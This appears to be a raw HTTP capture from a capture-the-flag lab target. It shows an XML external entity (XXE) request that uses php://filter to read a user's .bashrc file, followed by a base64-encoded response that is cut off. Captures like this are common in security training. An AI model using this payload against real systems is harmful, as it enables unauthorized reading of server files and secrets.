 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 238
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY han SYSTEM 'php://filter/read=convert.base64-encode/resource=/home/saket/.bashrc'>
]>
<root><name>han</name><tel>2</tel><email>&han;</email><password>4</password></root>
Content-Type: text/html; charset=UTF-8
Sorry,
IyB+Ly5iYXNocmM6IGV4ZWN1dGVkIGJ5IGJhc2goMSkgZm9yIG5vbi1sb2dpbiBzaGVsbHMuCiM
gc2VlIC91c3Ivc2hhcmUvZG9jL2Jhc2gvZXhhbXBsZXMvc3RhcnR1cC1maWxlcyAoaW4gdGhlIH
BhY2thZ2UgYmFzaC1kb2MpCiMgZm9yIGV4YW1wbGVzCgojIElmIG5vdCBydW5uaW5nIGludG
VyYWN0aXZlbHksIGRvbid0IGRvIGFueXRoaW5nCmNhc2UgJC0gaW4KICAgICppKikgOzsKICA
gICAgKikgcmV0dXJuOzsKZXNhYwoKIyBkb24ndCBwdXQgZHVwbGljYXRlIGxpbmVzIG9yIGxp
bmVzIHN0YXJ0aW5nIHdpdGggc3BhY2UgaW4gdGhlIGhpc3RvcnkuCiMgU2VlIGJhc2goMSkgZ
m9yIG1vcmUgb3B0aW9ucwpISVNUQ09OVFJPTD1pZ25vcmVib3RoCgojIGFwcGVuZCB0byB0a
GUgaGlzdG9yeSBmaWxlLCBkb24ndCBvdmVyd3JpdGUgaXQKc2hvcHQgLXMgaGlzdGFwcG
VuZAoKIyBmb3Igc2V0dGluZyBoaXN0b3J5IGxlbmd0aCBzZWUgSElTVFNJWkUgYW5kIEhJU1R
GSUxFU0laRSBpbiBiYXNoKDEpCkhJU1RTSVpFPTEwMDAKSElTVEZJTEVTSVpFPTIwMDAKCi
MgY2hlY2sgdGhlIHdpbmRvdyBzaXplIGFmdGVyIGVhY2ggY29tbWFuZCBhbmQsIGlmIG5lY2Vz
c2FyeSwKIyB1cGRhdGUgdGhlIHZhbHVlcyBvZiBMSU5FUyBhbmQgQ09MVU1OUy4Kc2hvcHQg
LXMgY2hlY2t3aW5zaXplCgojIElmIHNldCwgdGhlIHBhdHRlcm4gIioqIiB1c2VkIGluIGEgcGF0aG
5hbWUgZXhwYW5zaW9uIGNvbnRleHQgd2lsbAojIG1hdGNoIGFsbCBmaWxlcyBhbmQgemVy
byBvciBtb3JlIGRpcmVjdG9yaWVzIGFuZCBzdWJkaXJlY3Rvcmllcy4KI3Nob3B0IC1zIGdsb2Jzd
GFyCgojIG1ha2UgbGVzcyBtb3JlIGZyaWVuZGx5IGZvciBub24tdGV4dCBpbnB1dCBmaWxlcyw
gc2VlIGxlc3NwaXBlKDEpClsgLXggL3Vzci9iaW4vbGVzc3BpcGUgXSAmJiBldmFsICIkKFNIRU
xMPS9iaW4vc2ggbGVzc3BpcGUpIgoKIyBzZXQgdmFyaWFibGUgaWRlbnRpZnlpbmcgdGhlIG
Nocm9vdCB5b3Ugd29yayBpbiAodXNlZCBpbiB0aGUgcHJvbXB0IGJlbG93KQppZiBbIC16ICIke2
RlYmlhbl9jaHJvb3Q6LX0iIF0gJiYgWyAtciAvZXRjL2RlYmlhbl9jaHJvb3QgXTsgdGhlbgogICAgZ
GViaWFuX2Nocm9vdD0kKGNhdCAvZXRjL2RlYmlhbl9jaHJvb3QpCmZpCgojIHNldCBhIGZhbm